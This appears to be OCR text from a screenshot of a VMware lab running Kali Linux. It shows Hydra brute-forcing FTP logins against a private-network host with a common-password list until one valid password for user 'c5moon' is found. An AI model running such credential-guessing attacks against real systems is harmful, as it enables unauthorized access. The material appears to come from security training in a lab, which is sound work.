 Kali-Linux-2020.4-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
域环境
12-dc
12-demo
Windows XP Professional
Windows Server 2008 x64
Windows 10 x64
Ubuntu 64 位 20.04
Kali-Linux-2020.4-vmware-amd64
Windows Server 2012
12server-1
12server2
ubuntu-18.04
共享虚拟机 (已弃用)
主页 Kali-Linux-2020.4-vmware-a... ubuntu-18.04 12server-1 12server2
root... root... [root... [root... 06:55 上午
回收站
文件系统
主文件夹
ARL
cheetah
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
-rw-r--r-- 1 ftp ftp 505 May 08 2021 404.html
-rw-r--r-- 1 ftp ftp 1010 May 08 2021 index.html
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
[child 8] (0/0)
[ATTEMPT] target 192.168.163.139 - login "c5moon" - pass "123321" - 26 of 104 [ch
ild 9] (0/0)
[ATTEMPT] target 192.168.163.139 - login "c5moon" - pass "q123456" - 27 of 104 [c
hild 12] (0/0)
[ATTEMPT] target 192.168.163.139 - login "c5moon" - pass "123456789" - 28 of 104
[child 13] (0/0)
[ATTEMPT] target 192.168.163.139 - login "c5moon" - pass "123456789a" - 29 of 104
[child 15] (0/0)
[ATTEMPT] target 192.168.163.139 - login "c5moon" - pass "5211314" - 30 of 104 [c
hild 14] (0/0)
[ATTEMPT] target 192.168.163.139 - login "c5moon" - pass "asd123" - 31 of 104 [ch
ild 7] (0/0)
[ATTEMPT] target 192.168.163.139 - login "c5moon" - pass "a123456789" - 32 of 104
[child 10] (0/0)
[ATTEMPT] target 192.168.163.139 - login "c5moon" - pass "z123456" - 33 of 104 [c
hild 11] (0/0)
[21][ftp] host: 192.168.163.139 login: c5moon password: 123456789
[STATUS] attack finished for 192.168.163.139 (waiting for children to complete te
sts)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-02 06:55:3
3
(root💀kali)-[~]
#
4
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。